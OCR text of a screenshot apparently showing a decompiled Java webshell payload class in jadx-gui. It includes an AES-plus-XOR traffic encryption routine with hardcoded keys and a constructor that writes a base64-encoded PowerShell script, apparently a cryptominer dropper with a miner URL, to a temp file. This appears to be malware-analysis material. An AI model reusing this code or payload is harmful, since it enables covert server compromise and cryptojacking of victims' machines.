 文件 视图 导航 工具 帮助
*download(4) - jadx-gui
Pvwwqe
mode String
path String
newPath String
content String
charset String
hash String
blockIndex String
blockSize String
createTimeStamp String
modifyTimeStamp String
accessTimeStamp String
Request Object
Response Object
Session Object
osCharset Charset
Pvwwqe() void
Encrypt(byte[]) byte[]
append() String
base64decode(String) byte[]
base64encode(String) String
base64encode(byte[]) String
buildJson(Map<String, String>, bo
buildJsonArray(List<Map<String, S
checkExist(String) String
checkFileHash(String) String
compress(File, ZipOutputStream, S
create() String
createDirectory() String
createFile() String
delete() Map<String, String>
download() void
downloadPart(String, long, long)
equals(Object) boolean
Pvwwqe
while (!deflater.finished()) {
byteArrayOutputStream.write(bArr2, 0, deflater.deflate(bArr2));
}
byte[] byteArray = byteArrayOutputStream.toByteArray();
deflater.end();
SecretKeySpec secretKeySpec = new SecretKeySpec("b42e327feb5d923b".getBytes("utf-8"), "AES");
Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
cipher.init(1, secretKeySpec);
byte[] doFinal = cipher.doFinal(byteArray);
for (int i = 0; i < doFinal.length; i++) {
doFinal[i] = (byte) (doFinal[i] ^ "82ca9b43c1b8ef8c".getBytes()[(i + 1) & 15]);
}
try {
Class<?> cls = Class.forName("java.util.Base64");
Object invoke = cls.getMethod("getEncoder", null).invoke(cls, null);
doFinal = (byte[]) invoke.getClass().getMethod("encode", byte[].class).invoke(invoke, doFinal);
} catch (Throwable th) {
Object newInstance = Class.forName("sun.misc.BASE64Encoder").newInstance();
doFinal = ((String) newInstance.getClass().getMethod("encode", byte[].class).invoke(newInstance
}
return doFinal;
}
17 public Pvwwqe() {
mode = "";
mode += "update";
path = "";
path += "C:/Users/web/AppData/Local/Temp/e.ps1";
blockIndex = "";
blockIndex += "0";
blockSize = "";
blockSize += "30720";
content = "";
content += "JG5lID0gJE15SW52b2NhdGlvbi5NeUNvbW1hbmQuUGF0aAokbWluZXJfdXJsID0gImh0dHA6Ly8xOTIuMTY4Lj
38 this.osCharset = Charset.forName(System.getProperty("sun.jnu.encoding"));
}
41 public boolean equals(Object obj) {
42 Map<String, String> result = new HashMap<>();
try {
44 fillContext(obj);
45 if (mode.equalsIgnoreCase("list")) {
46 result.put("msg", list());